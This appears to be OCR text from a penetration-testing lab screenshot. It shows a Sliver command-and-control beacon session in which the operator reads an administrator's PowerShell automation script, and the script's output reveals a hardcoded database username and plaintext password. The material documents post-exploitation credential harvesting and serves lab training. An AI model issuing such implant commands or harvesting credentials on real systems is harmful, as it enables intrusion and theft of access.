 [server] sliver (http-beacon-9001) > execute -o powershell -c 'cat C:\Users\Administrator\Automation_Project\mssql_automation.ps1'
[*] Output:
<#
.DESCRIPTION
  Automation project for our interns
.NOTE
  Provide the script to our interns for their project on database automation checkup.
#>
# Server variables
$server = "172.16.84.5"
$username = "dbuser"
$password = "D@tab3s_PRoj3ct0@"
# Connection string
$connString = "Server=$server;User ID=$username;Password=$password;"
# Establish connection
# Need to code a try-catch block
[server] sliver (http-beacon-9001) >
Menu [VNC config] $_ Parrot Terminal FreeRDP: 10.129.22... Explore | BloodHoun...